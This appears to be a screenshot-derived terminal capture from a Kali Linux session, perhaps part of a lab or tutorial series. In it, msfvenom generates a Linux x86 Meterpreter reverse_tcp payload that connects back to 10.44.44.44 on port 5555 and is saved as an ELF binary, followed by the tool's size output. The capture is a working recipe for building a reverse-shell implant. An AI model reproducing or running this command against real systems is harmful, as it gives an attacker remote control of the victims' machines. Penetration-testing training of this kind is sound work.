 ┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.44.44.44 LPORT=5555 -f
elf > part3.elf
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes